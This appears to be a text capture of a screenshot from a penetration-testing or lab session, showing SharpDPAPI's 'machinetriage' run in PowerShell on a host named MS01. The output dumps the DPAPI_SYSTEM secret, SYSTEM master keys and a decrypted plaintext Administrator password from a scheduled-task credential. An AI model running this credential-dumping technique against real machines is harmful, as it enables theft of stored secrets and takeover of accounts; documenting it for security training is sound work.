 Administrator: c:\windows\system32\cmd.exe - powershell
PS C:\Users\elliot.MS01\music> .\SharpDPAPI.exe machinetriage
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.1
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 487772FBFFEDCCD08B08239AF25F7C42A0C2AB7636CBEDE3241336B34893574F96C27A7411F18A6C
[*]    m/u : 487772FBFFEDCCD08B08239AF25F7C42A0C2AB76 / 36CBEDE3241336B34893574F96C27A7411F18A6C
[*] SYSTEM master key cache:
{236ba6f2-6d51-4312-beb2-365eb2897601}:E9AB8AB7568ABEEA751B1D5B4A8C14A682DE5CC4
{6af669bc-5e57-413c-ba26-6d63fb62c794}:78EF352E05532ADF635D9AFEEC839B96E99601A6
{b88476d3-b611-4e16-be7f-8525fb5dcd4f}:14F7A4B882D7D01EDF4C9015E10868649F58D159
{bd0e6c0c-1301-4c56-90f0-4dd4504dc8ce}:F2FBB1F90F09F29D7B20D4366BCE33C9B439CC81
{360b584f-7027-4f23-85ad-b13720f57979}:58B9072F514E39AB9036140775FA34FE852924E4
{b0724227-4609-4b11-81ad-4694b3e3e947}:C5CCE9487809C753C814848080BF1DD16985B509
{e85f73ce-4638-49bf-a1b2-984e0be4890b}:1C834ECB6C3DC3502001A4974DDF46E01141FDDF
{f52cb0ce-0f39-422a-bff2-68b49e60beb5}:11D1FB8FB59C7E18C8600959C13DF23FE22C8ADE
[*] Triaging System Credentials
Folder       : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
  CredFile           : 7E6A4CF66305FBFB5B060CD27A723F46
    guidMasterKey    : {360b584f-7027-4f23-85ad-b13720f57979}
    size             : 576
    flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
    algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
    description      : Local Credential Data
    LastWritten      : 10/14/2020 10:33:07 AM
    TargetName       : Domain:batch=TaskScheduler:Task:{A7499C51-AB7C-44BF-9314-6A305239E450}
    TargetAlias      :
    Comment          :
    UserName         : MS01\Administrator
    Credential       : FWErfsgt4ghd7f6dwx